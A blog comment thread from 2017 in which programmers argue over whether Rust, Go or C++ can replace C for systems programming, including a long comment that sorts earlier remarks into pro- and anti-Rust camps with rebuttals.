I don’t spend my time looking around at all the weird and wonderful new languages people come up with. I spend my time writing code. In good old-fashioned C, at work, and in C++ and Python at home. That’s because I work within existing ecosystems, not haring off on my own looking for wheels to reinvent.
And no, I have never heard of Crystal, Elixir, or Jai.
>And no, I have never heard of Crystal, Elixir, or Jai.
I think another regular here would describe these as languages of, by, and for skinny-jeans hipsters. They’re cute, precious, not
entirelydevoid of good ideas, and self-consciously serving niche tastes. The designers tend to be from web-dev or games and boy does it show.I haven’t used any of them, but I think I know how it would go; pleasantly when you’re inside the specific use cases the designer had in mind and really, really badly the second you step outside ’em.
I did a quick Google. Whee. Have any of them – especially Jai – been used for anything besides their own compiler?
Following programming news doesn’t mean that you aren’t writing code. In fact, following programming news can open the door to writing better code, or to try out new technologies and libraries. Less re-inventing the wheel, and more collaboration across the globe.
I’ve written a lot of open source software, and it has been very beneficial to keep up to date with what the rest of my community are doing. Person A makes an announcement regarding a new crate they’ve released, and I immediately try it out in a project and possibly provide feedback or PRs to enhance their software. Or there may be announcements about an established library having a major release, then pointing out all the new routines and capabilities, or whether there’s any critical changes to be aware of.
There are over 250,000 programmers in the Google+ community, and another 250,000 in the Reddit community. There are many people in language-specific and domain-specific communities as well. News regarding software libraries, new concepts and ideas, critical vulnerabilities, and more are regularly reported in these avenues. It is ridiculous to not stay in touch with what’s happening.
You’re not helping yourself by building a wall between yourself and all the advancements that the rest of the world are making. Probably why you’re using Python and C++ at home, whereas everyone else is moving away from both and moving towards Rust.
Everything I’ve heard about Rust leads me to believe it’s the programming equivalent of Blender. Blender doesn’t have a learning curve, it has a learning cliff. It’s also the most user-hostile program I’ve ever inflicted on myself. (And I say that as a former IBM mainframe systems programmer!)
I learned Blender because there were jobs I wanted to do that could be done no other way. So far, there is no equivalent use case for Rust for me: I can get everything I need to do done in C++ or Python. I’m not about to beat myself about the head with a Louisville Slugger full of splinters and nails just because some rabid Rust fanboy thinks I should.
My C++ is limited to working on that 1.2MLOC monstrosity I mentioned earlier. I don’t even use it for new programs. The kind of programming I do at home, I do in Python. It works well and gets the job done. If you don’t like that…well, that’s just too fucking bad.
It’s much easier to learn Rust than C or C++, so I don’t get your point. It’s not a ‘learning cliff’. Everything’s clean cut and straightforward, so you can pick someone off the street and teach them Rust within two weeks of training.
“It’s easier to learn Rust than C or C++”…
I’ll happily give you C++. That’s not a language for beginners either.
But C? People can pick up Arduinos and be writing sketches in a few hours. If they’re ahveing to fumble around to invoke the exactly correct incantation to convince the compiler that their code somehow passes all of the rules, then it will deign to spit out a running program for them.
Sorry. Everything I’ve ever read bout Rust is that the learning curve is very high.
>Everything I’ve ever read bout Rust is that the learning curve is very high.
I confirm.
I’ve written code in more odd languages and language-like markups than most people know exist. I normally eat new ones like candy – production code in less than a day, fluency usually in two to four days, mastery in not more than a month or so (and that’s for the
hardones). It’s not magic – each one gets easier and once you’re past 20 or so you know the patterns, it’s unusual for anything to surprise you any more. I mean, often I can read the first quarter of the docs for something like Nym or Crystal and start making accurate predictions about the design choices I’ll see next.Seriously, throw your Dart or Swift or C# or Erlang or
whateverat me. I don’t know any of these languages, but if you bet against me to hit the ground running within a week you are begging to lose.It’s pretty rare for a new language to make me more than break stride these days. Haskell was the last one before Rust, but I got it – if you know enough formal logic going in the only big deal about it is monads, and those are actually a lot simpler than the (arguably misapplied) mathematical terminology around them makes it sound.
Compared to Rust, Haskell is a walk in the park. Rust is
brutal. I spent six days grinding at it and getting almost nowhere, which is crazy – normally by day six I’d be writing production code almost as fast as I can type (admittedly I’m a slow typist) with stops mostly to absorb more chunks of the standard-library documentation.Instead, I found myself asking why I was putting up with this shit. Everything is difficult, all the time, and basic stuff like select(2) is inexplicably just missing! Bailed out, taught myself enough Go to do the same exercise in it (all of an IRC server except the protocol machine itself), polished that off in less time than it had taken me to read the Rust book twice over (and I’m a fast reader).
And I’m, like, What. The. Actual. Fuck? This is supposed to be some sort of great white hope to replace C and it makes
mewant to kick it out of bed? Me, with 35 years of C experience? Me, the implementer of INTERCAL-90? Me, a harder-core new-language junkie than just about anybody? (OK, I never use most of them for a lot, but I like to learn them.)This is the basic reason I don’t buy the Rust hype. With all my advantages and experience, given I bounced that hard there is no fscking way the language is going to be a comfortable or even usable tool for most C programmers. It is therefore not a practical replacement.
The Unbeatable Game from the 60s: Dr NIM: https://www.youtube.com/watch?v=9KABcmczPdg
The idea of Cx sounds very similar to the C0 project at Carnegie Mellon University. See http://c0.typesafety.net/
Any replacement for C has to be designed so that you can have an outer-loop for your binary in which there is no garbage collection, and you do need to be able to do pointer arithmetic – though it should be probably disabled/warned-off by default. Go has quite low latency garbage collection. Go also has unsafe access. But as far as I can tell, writing Go for something like an Arduino would not yet yield the kind of tight code you can get in C. But for writing “userland” code, there is way too much of it written in C for no good reason at all.
You should take a closer look at Rust. It’s not built on top of a garbage collector, and pointers are part of the language. Embedded development comes up pretty often in the community. For example, you can disable the standard library if you don’t want it.
I agree that it’s not quite ready for broad scale deployment, but it’s moving fast, and has already come a long way since that blog post in January.
>I agree that it’s not quite ready for broad scale deployment, but it’s moving fast, and has already come a long way since that blog post in January.
Perhaps, but my interest in it has also decreased since then – Go looks like a better fit for the work I’m doing. Poke we when it’s no longer “moving fast”, e,g,. the API seems both complete and stable. Remember, for my infrastructure projects I need stability on the scale of decades.
Of course. I completely agree with your article, and think that 5 years is a reasonable estimate of a stability horizon. I intended the reply for Rob Fielding above, since Rust does cover the concerns he was expressing (i.e. no GC, pointer arithmetic, high performance etc.), and there are people doing projects on Arduino.
In my work, I tend to view Go as a contender for replacing Python, and Rust as a needed-5-years-ago replacement for C++.
I proposed a type-safe C compiler for my bachelor’s thesis but my advisor wanted me to write the first multi-connection TCP for the IBM PC instead (PC/IP). I think a type-safe C compiler would have had more impact on the world, but I almost certainly would have never graduated on time with a task that large …
Luckily a whole lot of embedded projects are NOT just bits of Linux and GNU pasted together. It is true that processing speeds have made it possible to write many applications in programming languages that are not C. But when the pedal hits the metal and you need screaming performance in a resource-limited form-factor there is still no real competitor – apart from native assembly language. Even if the resources are not so limited but the processing load is still at the edge of possibility e.g. digital signal processing, AI, ever-more-realistic graphics then C takes the chequered flag. CUDA I hear you say ? Just C but not so flexible. If you are happy just stringing together libraries of code someone else had the fun of writing and you make a living at it, good for you. But there is great satisfaction in wrangling state-of-the-art hardware into submission and breaking new code to make it happen and only C can hold the ring at this.
I haven’t written a new C program since 1993.
That’s when I started to use C++.
For the past three years I’ve been working on my first-ever significant GUI program.
It is written in C++.
I’ve also developed a library that I started working on 40(!) years ago and it is finally getting pretty close to optimal.
It is written in C++.
I have had no mysterious crashes due to incorrect pointer use since the mid 90’s when I learned how to use C++ properly.
That’s because C++, when used properly, isn’t subject to such errors. Of course I’m not saying I don’t have bugs in my programs. But I don’t use raw pointers except inside functions that manage them, and there are very few of those. The fact that you can do that in C++ is one of its biggest advantages over C.
So to get back to the original topic, my prediction is that C++ will remain the premier performance-oriented language for the next 25 years as it has been for the last 25.
>So to get back to the original topic, my prediction is that C++ will remain the premier performance-oriented language for the next 25 years as it has been for the last 25.
Wow, there’s a blast from my past! It’s good to hear from you again, Steve.
(For the rest of you, Steve Heller and worked together around 1980-1981 and remained friends for some years afterwards. I don’t remember how we lost touch, exactly…might have been when I moved out of Philly.)
So, Steve, you never heard my why-I-stopped-coding-in-C++ story. I started to write a long comment about this, and decided it needs to be a post. Which will probably be up by the time you read this.
Sounds good.
Of course I realize that you can’t write kernel code in C++, at least with the Windows (and I assume the Linux) kernel.
I don’t know what the issue is with Linux (other than that Linus doesn’t like C++).
But I do know what the issue is with Windows, namely that Microsoft’s C++ compiler doesn’t (or at least didn’t in the 2010 time frame) allow the programmer to say “put compiler-generated code in this type of memory page”, and that is obviously a necessity to write kernel code.
However, the REASON that the compiler doesn’t have that facility is more interesting. It is not because it is intrinsically impossible or even necessarily that difficult. The compiler maintainers would be happy to add that facility but no one wants to pay for it.
That is because the Windows OS designer (Dave Cutler) hates C++. I wrote to him and asked him what the problems were in writing kernel code in C++ and he wrote back saying essentially “C++ programmers suck”, although not in those precise words.
Which of course is true, because programmers in general suck. But I’m not sure that problem is any worse in C++, other than Bjarne’s famous comment (paraphrasing) “It’s harder to shoot yourself in the foot in C++ than it is in many other languages. But when you do, you blow your whole leg off.”
On a minor point it has been possible to write Windows drivers in C++ for ever. There’s even a compiler flag to configure it appropriately, so no exceptions, RTTI or default new or delete. etc.
It’s in the documentation…
Paul
Sure, but that’s not really C++; it’s a subset, and is missing a lot of the most important features that make C++ safer than C.
You can write kernel code with C++ and Rust. Both have been used to write entire kernels from scratch, as well. Redox OS, for example, is entirely written in Rust. People have written Linux kernel modules in Rust as well, but you’re not going to see it get merged in the mainline kernel simply because you’d have to convince upstream to accept Rust pull requests.
And do drive home the point, these high-level features are almost all zero runtime cost abstractions (and even if they are not 100% zero-cost yet, like some formulations of iteration, that is the goal and they have a solid story of how they are going to get there).
Hmmm… interesting. I’m still not sold on Rust: somehow it’s not nasty enough – a little too sanitized for proper straight-to-the-metal programming. I think C still has some life in it: you need to be able to break the rules to be able to do proper machine-level programming. Of course, I speak as an old machine code programmer, so perhaps I’m biased… but I just don’t see getting around the idiosyncrasies of hardware with a “safe” language.
Rust has
`unsafe`
blocks which let you write C style code.If we have to use unsafe blocks in Rust, why would we switch away from the C+Python layered combo?
1) Rust runs circles around Python even in safe code. Unsafe blocks are infrequently used in practice, only in cases where you absolutely MUST break Rust’s ownership constraints. This means the vast bulk of your code is safe and fast.
2) Strong, static typing. Static types —
particularly algebraic data types with some form of generics — are a must in any serious programming language for building large systems. Which means yes, Go doesn’t cut it, and Python certainly doesn’t, unless you like encrusting your code with tests to make sure you don’t accidentally the wrong type in production.
In general, the stronger the type system, the more invariants you can encode which are checked at compile time. And checking them at compile time is cheaper than checking them at run time, so save your employer money and learn to love static types.
No one has to use unsafe blocks to build anything. Effectively every kind of software can be built without unsafe, and instead using the safe collections and abstractions in the standard library, or through other existing crates.
Even Redox OS and it’s kernel makes very little usage of unsafe. Where it does pull out unsafe, it makes perfect sense. And if there’s ever a serious issue to track down, a quick ripgrep for the unsafe keyword will quickly point out exactly where a problem might arise.
You’re definitely biased and heavily-outdated on proper machine-level programming in modern times. You can achieve ‘straight-to-the-metal’ programming in Rust the same as you do with C.
If you want to work with raw pointers, this is how it’s done:
let ptr = &data as *const T;
let mut_ptr = &mut data as *mut T;
The above is equivalent to the following in C:
const T *ptr = &data;
T *mut_ptr = &data;
Raw pointers avoid all of the borrowing and ownership rules of other safe types in Rust (but they can’t be sent across thread boundaries). Yet you’ll have to come up with some serious reasons for using raw pointers instead of using mutable and immutable references. Not even kernel development with Rust has much need for raw pointers over references.
The reason being is that Rust has a lifetimes mechanism which can be used to designate the lifetime of a reference to ensure, at compile-time, that the data that the reference points to will exist for as long as the reference is in use. In C or C++, there is no such method of assigning a lifetime to a reference, and thus the only tools they have at their disposal are raw pointers.
In C++ it is very easy to assign a lifetime to an object, which is what people who understand C++ do.
C != C++.
C++ does not have the ability to assign lifetimes to references. The only other language than Rust which demonstrated lifetime assignments was the Cyclone C experiment. They referred to their feature as ‘region-based memory management’. Their research paper on this technique was majorly influential in the design of Rust and it’s lifetimes syntax, which is a mirror image of what Cyclone did.
In C++ it is very easy to have an object execute code at the end of its lifetime, and that feature can be used to communicate with other objects (e.g. a container object can notify a reference object that its reference is no longer valid); however, as far as I know, these approaches all have run-time costs in C++.
Rust, from what I hear, does not. It can catch iterator invalidity bugs at build time. The cost is that the developer now has to model their code in terms of ownership constraints. C++ developers pay that cost and more already, because they have to do the verification work manually (or force the machine to do it all the time).
It might be possible to import ownership and borrowing concepts into C++ through type_traits-style extensions like std::is_trivially_copyable but I have no idea what that would look like.
This old dinosaur still thinks Edinburgh IMP was the best systems language I ever used. Other dinosaurs please feel free to comment!
To be clear, you can write a rust library that exposes a C-FFI interface that can be linked to and consumed by anything that can link to and consume a normal C-library (with zero overhead). So, you can “today” build a Rust lib that can be a drop-in replacement for a c library that has all the safety advantages of Rust (internally) while exposing itself to the rest of the system as if it were a normal C library.
What I’ve seen of Rust impresses me. I’d be interested to learn what is “unbaked” enough for the “wait 5 years” judgment, not as a springboard for argument, but out of genuine curiosity. Those are the places I would watch and study.
There is no one C++ you can generalize about. The C++ I wrote up through about 2003 used the idiom I learned in the early-to-mid 90s that was already becoming very dated then. I would have to learn proper usage from scratch now because the additions since ‘03 have introduced idioms that make it a potentially safer language. Getting a whole team of C++ devs with different histories working consistently in a common idiom? Not easy.
My first reaction to Go was kind of a visceral rejection. It feels aesthetically ugly to me in a way that Rust doesn’t. My initial reaction to Python was also negative — it parses the shape of whitespace? really? — but it is now my “go to” language for explorations and glue because the compact syntax (including how it uses whitespace) makes for a fast solve. So I’ll have to spend a little more time with Go before I say “no way”. :) My gut can be very wrong.
Meanwhile, most of my present work is complex browser SPAs doing complex GUI, EE math, and visualization in ES6+ JavaScript, challenging in its own way – idioms again – but pretty far from the soft-real-time call control for which I wish I had Rust at hand a decade or more ago.
>I’d be interested to learn what is “unbaked” enough for the “wait 5 years” judgment
Use the search box on my blog to find my Rust posts. I think they’re pretty clear.
Okay, “it’s a fair cop”. Rust is a wise language but the Rust folks haven’t taken ownership of their ecosystem yet. They’ve made a very nice building and waited for foot traffic to guide where to pave the sidewalks. Meanwhile the cost of entry is muddy shoes and uncertainty whether someone will eventually plant a shrub where you got accustomed to walking.
When there is some notion of “standard crates” that provide “the normal way” to do commonplace things, the language documentation can show usage with these crates. The trade press and YouTube tutorials will parrot it, the stampede of newbies will use it, and code won’t need to “stay current” with library fashions.
Based on last November’s roadmap, the “will to pave” has become real. One, maybe two years now? But then you did this experiment a couple of years ago. Five years from then isn’t that far off. And Tokio, for example, is still in a zero-dot version and undergoing fundamental structural change. So, Rust gets commercial around 2020… as eager as I am for a safe-by-design GC-free ecosystem for writing infrastructural bedrock code, you’re probably right. :(
Regarding “gets commercial” I’d like to point any future readers (as well as the original author) at https://www.rust-lang.org/en-US/friends.html (a bunch of companies employing Rust – which I also linked to in my own comment below).
Seems to me to contradict the point (at least for the most part).
I did find it amusing that, after responding here and spending a longish evening or two revisiting the Rust site and related areas to catch up on the state of its developmental growth, I opened my office browser the following morning to find it’s been upgraded to Firefox Quantum. :) Last night, I reinstalled the toolchain and started re-reading the manual.
Having dug further, with “lexical lifetimes” for the borrow checker, borrow scope can overreach what it protects, which you must then insert additional scopes or rearrange code to narrow. This is not exactly obvious from the documentation, and you can trip over it in an apparently trivial function – visibly safe code that won’t compile. (Everything in the NLL RFC seems like the kind of early-encounter tiger trap that the language manual should cover in some detail.)
Is this the sort of repeating frustrating encounter you ran into when coding, Eric? Would narrowing borrow lifetimes based on the control flow graph (NLL), which more precisely delineates the real boundary of safety, have improved the experience by much?
This is the only major issue at the raw _language_ level that I see so far.
Wait, so you post follow up posts where you (at least to an extent) revise you’re original judgement, but when someone asks what exactly is the reason for “wait 5 years”, you point them back at your original posts. Hmm ….
I wrote below that I don’t think this blog post has much relevance, but seeing that people will read, and then base there judgement upon it, I guess it makes sense to “beg to differ”…
Oh it has relevance. Especially enlightening are the comments. They convince me that I should probably stay away from Rust for any serious project. And I mean the comments of Rust’s *supporters*.
Up until this month I thought maybe I should invest some time in studying the language. And maybe it will give me some new insight into what I might like in a language, so I will take a look at it anyway. But no way am I going to base something on an infrastructure with such *passionate* supporters.
When you use a language for your project you expect a stable foundation.
The commentator Andy Rooney once said “I am often embarrassed by the people who agree with me.” Any technology with merits (and admittedly any technology with few if any merits) tends to collect a coterie of people around it who style themselves as evangelists, who will use any edge they identify to promote the technology.
If I were to let the antics of salesmen dissuade me from studying a technology, I’d miss too many things of real value. So study Rust’s ideas, use it if it suits you, and ignore its promoters. If the technology is any good, somewhere behind the circus are a bunch of people actually building something, and it will show.
At the very least, a detailed worked example of applying immutability and ownership will probably improve the way one codes in any language, even if the language doesn’t enforce the design. At the very least, Rust will contribute this to history, just as Eiffel was a worked example of defining preconditions, post-conditions, and invariants.
To EFRaim’s point, it’s not about people who gush about Rust. It’s about people who gush about Rust who might be in a position to affect the development of the language.
For example, Python is exceedingly mature and well-managed. Yet, somehow, in the 2-to-3 transition, the zealots managed to do a lot of damage by removing a bunch of stuff that was useful for library developers. 3.0-3.2 were basically unusable from my POV. Much of the broken compatibility got sheepishly re-added; it’s now not unreasonable to target 2.6, 2.7, and 3.3 and above with a library. But the fact that b” != ” is still completely fucking broken, and apparently unfixable at this point.
And look at the perl fiascoes.
Now extrapolate this sort of problem to a newer language with fewer developers. Maybe rust isn’t comparable, but who has the time to figure out the politics? With a more mature language, hey, if the developers go off in the weeds, you still have an old, supported, debugged, widely ported version that you can use until they get back on track.
systemd
I’d like to address this and similar sentiments. I went back an reviewed all the comments on this blog post and I find that the overwhelming amount of negative comments that lack useful argumentative rationale are not by Rust supports, but, in fact, the opposite.
I am not part of the Rust project and until recently I have only been reading up, researching, and trying to understand it in my free time. I’ve decided I would like to pursue it further, but, I don’t think that makes me anything of a Fanboi or whatever nonsense gets espoused. Here are comments from this thread classified with some responses and some of my own commentary about what I think about the tone and usefulness of the comments.
If anything I say offends anyone, I apologize in advance. It is not my intent to offend or call anyone out other than to point out where I feel the comments have not been constructive. I leave it to you to judge for yourself which camp is being constructive and which is not.
EFraim on 2017-11-16 at 10:07:42 said:
Oh it has relevance. Especially enlightening are the comments. They convince me that I should probably stay away from Rust for any serious project. And I mean the comments of Rust’s *supporters*.
Anti-Rust
———
Jerry on 2017-11-10 at 21:18:31 said:
In my opinion there are no unsafe languages, only unsafe programmers.
>>>> Blaming the user rather than having an honest and objective evaluation of the facts. Not very useful.
Jay Maynard on 2017-11-09 at 13:25:00 said:
Who are you and what have you done with Jeff Read?
We all know Jeff loves bondage-and-discipline languages that don’t trust the programmer to wipe his own ass correctly.
>>>> I’m willing to believe this is a joke meant in a friendly way, but, comments like this don’t lend credence to the assertion that Rust supporters are making lots of negative/unfounded comments. If anything, it supports the opposite.
esr on 2017-11-08 at 21:45:13 said:
>If “Cx” is this Cx, then it is explicitly not based on C semantics
No. Different languages,
>Best stick with Rust.
…[sic] I have no such confidence about Rust. This means Rust has already lost its fight in userland – Go crossed the chasm first and is going to be climbing towards majority status while Rust is still trying to finalize its standard library.
>>>> This assertion boils down to nothing more than, I like Go better than Rust without recognizing that Go has garbage collection and so will never be as close the the metal as Rust and so will remain unusable for things like writing Browsers, Kernels, Low-Level Libraries while at the same time ignoring the fact that Rust has superior ergonmics, higher-level zero-runtime cost abstractions, and a focus on safety, security, and speed that will definitely out-compete Go in the long run. Being “First” doesn’t make you the best (see C# vs Java).
William O. B’Livion on 2017-11-14 at 13:28:44 said:
Dude, careful. He’s got that look in his eye. Just smile and nod.
>>>> What is this supposed to mean? It’s useless comment that adds nothing, defends nothing, responds to nothing.
steve heller on 2017-11-13 at 11:28:23 said:
“pointer management in C++ is just as dangerous and incredibly-error prone as C”?
This proves that you know nothing about C++. Stick to topics where you have some knowledge.
steve heller on 2017-11-13 at 20:51:14 said:
The fact that you said “pointer management in C++ is just as dangerous and incredibly-error prone as C” demonstrates that you know nothing about C++. Automatic memory management via RAII is one of the MAJOR improvements of C++ over C. The fact that you have to know how to use RAII to gain these advantages does not mean that they don’t exist. Many people, including myself, do know how to do this.
Thus, I can dismiss any further claims you make as being made by someone totally ignorant of the topic.
Get it?
Patrick Maupin on 2017-11-14 at 10:01:09 said:
You’re not doing your chosen language any good with your poor reading comprehension and used-car salesman tactics.
Gary Arnold on 2017-11-14 at 15:55:19 said:
There is no replacing C for real time embedded development. Languages like Go and Rust have garbage collection which disqualifies them. C will live forever and will be used on nearly all new embedded projects and certainly all real time embedded projects (or C++).
Questioning/Doubting Rust
————————-
FrancisT on 2017-11-09 at 19:05:00 said:
Looks like a good start. Although since it currently only supports intel CPUs it’s not going to work in embedded as it currently stands.
>>>> Yeah, because things just “Stand-Still”. Again, this is assertion made from ignorance (in the truest meaning of that word) – that is, you are just misinformed because you haven’t bothered to research (as the below repsonse show)
DEFENSE:
silmeth on 2017-11-10 at 18:22:17 said:
There is also Tock OS, designed explicitly for embedded. Seems it supports two ARM Cortex-M4 boards atm.
Michael Aaron Murphy on 2017-11-11 at 21:13:06 said:
Adding support for other processors isn’t difficult though. There’s just no need to do that at this time. Any platform supported by LLVM will be a possibly target with minor effort.
Paul R on 2017-11-11 at 16:13:47 said:
I disagree, C++ avoids the memory management and core dumping of C while allowing low level code to have a higher level of abstraction.
>>>> So, C++ programs never have buffer overflows, pointer invalidation, stack breaking, never core dumps/segfaults? I think not. C++ suffer from the same kind of security issues due to a broken memory enforcement as C programs routinely do. C++ is definitely an improvement, but, it hasn’t solved the issue. Rust aims to solve the issue and they have made SUBSTANTIAL progress to doing just that.
You should never see an allocation from new to a bare pointer.
>>>> And yet, you see it in C++ code-bases all the time.
New itself should be extraordinarily rare.
>>>> Should be and IS are two entirely different things.
People should be writing Linux kernel and driver components in C++, there would be fewer exploits left for the finding.
>>>> This has been shown to be false by those who have tried.
Anyway Go is interesting and Rust not so. C++ reaches up, Go reaches down.
>>>> This statement says nothing meaningful or useful. It’s like the saying, “C++ is C on steroids”. Completely useless statement.
The problem with C++ has always been that you can write C in it, but perhaps that’s why it has endured. It’s an imperfect world.
>>>> Rust aims to make the imperfect world safer to operate in and make it a little more perfect.
Questioning/Doubting C/C++ Alternatives (like Rust)
—————————————————
Stephen M Hernandez on 2017-11-10 at 14:54:06 said:
Interesting opinion. Wake me when the Linux kernel is ported to something other than C or C++. Till then, I think it’s here to stay.
Reply ?
>>>> So this statement is immediately refuted with solid counter-examples – are you awake now?
DEFENSE:
Gerald E Butler on 2017-11-12 at 18:25:04 said:
See “Redox”.
Reply ?
Michael Aaron Murphy on 2017-11-13 at 10:56:40 said:
Yeah, Redox has already been done with Rust, so I guess C and C++ are not here to stay…
Jay Maynard on 2017-11-14 at 01:08:09 said:
I don’t spend my time looking around at all the weird and wonderful new languages people come up with. I spend my time writing code.
>>> I hear ya brother! We’re all just trying to make a living, but, if we fail to consider new ideas and adapt, we become obsolete.
esr on 2017-11-14 at 02:54:43 said:
>And no, I have never heard of Crystal, Elixir, or Jai.
I think another regular here would describe these as languages of, by, and for skinny-jeans hipsters. They’re cute, precious, not entirely devoid of good ideas, and self-consciously serving niche tastes. The designers tend to be from web-dev or games and boy does it show.
>>> Yeah, I know it’s all the vogue to shank on the millenials and hipsters (“Get Off My Lawn!”), this kind of comment is useless and adds nothing of value to the discourse. Frankly, for someone of your stature I’d call it fairly pathetic and the only thing it shows is that you have aged into a position where you no longer adhere to the scientific method and instead fall back to criticizing the “Young’ans” because you have become intellectually lazy in your twilight. A little more introspection would be useful.
Jay Maynard on 2017-11-14 at 21:13:57 said:
Everything I’ve heard about Rust leads me to believe it’s the programming equivalent of Blender.
>>>> What specifically have your heard? Have you read the docs? Have your followed the RFC’s and read the reasoning that has gone into things? What is it that your know? Saying you’re too busy writing code to research is fine, but, then really you KNOW nothing and if you were intellectually honest you’d admit that your lack of knowledge on the subject prevents you from make a rational evaluation.
ADVOCATING C/C++
—————-
ams on 2017-11-10 at 08:28:30 said:
One thing that I’ve noticed that I like in languages is having a very small syntactic universe from which everything else is built. Needing to know some gigantic vocabulary to get simple things done (and knowing where all that stuff is squirreled away) like in Java makes it infinitely harder for me. It’s absolutely horrifying if you *have* to know all this junk because you *can’t* do it naturally within the language.
>>>> This is laughable. Java is an EXTREMLY small language. Few keywords. Minimal syntax. Everything is a LIBRARY. Java goes to pains to not add new features to the core language prefering everything to be a library as much as possible. NOTE: This is a similar philosophy to what Rust is doing. They are going to great pains to evaluate features critically to ensure the core language remains small while pushing as much functionality as possible to libraries. If you don’t understand this, you don’t understand the difference between language complexity and library complexity.
Pingkai Liu on 2017-11-10 at 09:55:04 said:
Apparently you don’t know C or pretend to do so even after 35 years of programming in C. The pain in software development is in most cases not debugging or dealing with hard bugs, but to layout the architecture in such a way so it can be done in a sensible way. This is hard for every programming language. C just does very little to hide that fact.
>>> So, you admit that C does almost nothing to make the life of the programmer easier or more secure or reliable. The below responses pretty well answer your ill-formed conclusions.
DEFENSE:
Jeff Read on 2017-11-11 at 04:24:19 said:
Then some language that forces you to do this is a must. And such a language just happens to be C.
Being a minefield of safety issues and “undefined behavior” is not a feature. Rust also requires you to structure your program sensibly, and its compiler will catch you out if you fail to do so. The same cannot be said for most C compilers…
Michael Aaron Murphy on 2017-11-13 at 10:55:31 said:
> but to layout the architecture in such a way so it can be done in a sensible way
With almost three years of experience in writing software in Rust, I can say that this is not really a concern with Rust. The compiler already takes care of ensuring that you construct your software with a good architecture. The type system and generics are also incredibly helpful when employing modern techniques like entity-component systems. C doesn’t help at all with anything of the sort. It doesn’t encourage good software architectures.
SarahC on 2
steve heller on 2017-11-13 at 11:27:20 said:
Bad C++ programmers can do even more damage than bad C programmers.
Good C++ programmers don’t have memory leaks, period. Even when there are exceptions thrown.
Of course this requires using RAII properly, which in turn requires understanding how to do polymorphism without exposing pointers to the application layer.
But it can be done. I know because I have done it.
>>>> You statements boil down to, “I’m competent and can do stuff right, even though the language provides little in the ways of protections for me, but, everyone else who fails is dumb. I never fail.” The responses clearly demonstrate how your thinking on the matter could use a more objective and honest evaluation of the situation.
COUNTER:
Zygo on 2017-11-14 at 16:41:22 said:
C++11 introduced shared_ptr, which finally solved a single problem with a single solution that was obvious (if limited in performance and applicability) since long before C++98.
RAII and exceptions can get a single programmer down to somewhere near one crashing bug per year. I’m not sure where polymorphism fits into that…I guess if you use polymorphism in your C++ code, you should avoid breaking the other stuff with it?
Plenty of other problems remain in C++ though, even after agreeing (and manually policing all source code ever written by anyone we ever work with) to abstain from using parts of the standard language.
“Iterator validity issues” are the C++ name for what C calls “pointer bugs.” Just because you can’t see the pointers doesn’t mean they’re not still there, or that you can’t still dereference them after the referenced object has been freed.
steve heller on 2017-11-13 at 20:40:49 said:
In C++ it is very easy to assign a lifetime to an object, which is what people who understand C++ do.
C != C++.
>>>> C++ does not track “life-times” of objects beyond the local scope in the useful sense that Rust does. For some comparisons, see the following:
https://www.youtube.com/watch?v=WQbg6ZMQJvQ
https://www.youtube.com/watch?v=lO1z-7cuRYI
https://www.youtube.com/watch?v=wXoY91w4Agk
https://www.youtube.com/watch?v=9ev3xTDEhtw
https://www.youtube.com/watch?v=oAZ7F7bqT-o
https://www.youtube.com/watch?v=imtejBNbm0o
https://www.youtube.com/watch?v=9wOzjbgRoNU
Pro-Rust
——–
Charles on 2017-11-08 at 16:52:44 said:
Check out Redox OS.
>>>> Nothing negative or offensive hear.
Michael Aaron Murphy on 2017-11-13 at 14:28:53 said:
Actually, the one in the standard library is majorly flawed in a number of ways, so Go is facing the same issue that Python is with having inadequate solutions shipped in it’s “batteries included” standard library, and superior solutions provided as third party libraries.
>>>> Someone speaking from experience with all 3 languages. Not someone speaking from zero experience with the language being criticized. A useful and thoughtful comment.
Michael Aaron Murphy on 2017-11-13 at 10:38:25 said:
What are you talking about? Rust’s standard library is stable. Software that I wrote back in the 1.0 days and haven’t touch still compiles today with the latest Nightly; and both the standard library and accompanying officially blessed crates are more comprehensive than what Go has to offer.
>>>> Rust’s standard library is in fact stable. The large ecosystem of crates isn’t necessarily stable, but, show me any language with a “stable” ecosystem of libraries that never changes and I’ll show you a dinosaur.
Jeff Read on 2017-11-08 at 19:47:11 said:
The bare-metal layer can be implemented in Rust, and thus, with 100% memory safety except in those cases where violating memory safety is strictly necessary (handled with unsafe blocks in Rust).
>>>> Clearly, politely, and factually demonstrates that the misinformation around “Bare Metal” is false and that those who keep saying it are effectively sticking their fingers in their ears and going, “Nah, nah, nah, nah, nah….”
Michael Aaron Murphy on 2017-11-11 at 21:48:21 said:
There’s an increasing resurgence of interest in working at the lower levels, but with new systems languages. Primarily Rust, which has made working at the bare metal layer comfortably simple. It’s ridiculously easy to write your own kernel from scratch in Rust, or any kind of software, for that matter. Just take a gander at how far Redox OS has come along in two years, with largely a single lead developer, and a few regular contributors.
>>>> Another POSITIVE comment, lacking attack on anyone or anything, that explains WHY you might want to consider Rust
Michael Aaron Murphy on 2017-11-13 at 10:46:12 said:
I actually rewrote a Python application in Rust[1] precisely because of how difficult it was to get it packaged with all of it’s dependency problems, and that the upstream developer and others commenting on the project were gearing up to ship it in a Snap/Flatpak to solve the packaging problems.
With Python applications, you have multiple runtime dependencies that are pinned to specific versions of Python, which your distribution may not ship; and where your distribution may not even ship the required dependencies at all, so you’re forced to tell your users to manually Pip everything themselves.
In the end, only took me three days to complete the project, and the final result is much more powerful than the original, with half the lines of code.
>>>> Again, someone speaking from personal experience who has tried, used, and implemented in both. Useful comment.
Michael Aaron Murphy on 2017-11-13 at 10:51:56 said:
Why JavaScript instead of Rust? I know some people who write JavaScript[1] professionally, whom have told me that Rust is much easier to learn and develop solutions with than JavaScript, which is incredibly difficult to debug due to it’s complete lack of static type checking.
As for packaging, all users have to do if it’s not packaged yet for their distribution, is to to type `cargo install package`, or `cargo install –git `. You may even distribute static binaries yourself. Rust uses Cargo for building and managing dependencies for a project, and pulls dependencies from Crates.io automatically. When compiling, these dependencies are statically-linked into the final binary, so there are no runtime dependencies at all.
>>>> Clearly refutes the notion of distributing Rust software is more complicated than anything else. In fact, it demonstrates clearly that the opposite is true.
Gerald E Butler on 2017-11-12 at 18:28:10 said:
Why do you believe it couldn’t be done in Rust? What specifically prevents it?
>>>> Nothing negative here. Just asking a question.
COUNTER:
Paul R on 2017-11-13 at 08:55:57 said:
I think it’s possible in principle, (to create substantial Linux kernel components in Rust) but nobody’s doing it, as far as I can find, so it’s not a practical decision for a hardware supplier. Yet.
COUNTER-COUNTER:
Gerald E Butler on 2017-11-13 at 09:15:55 said:
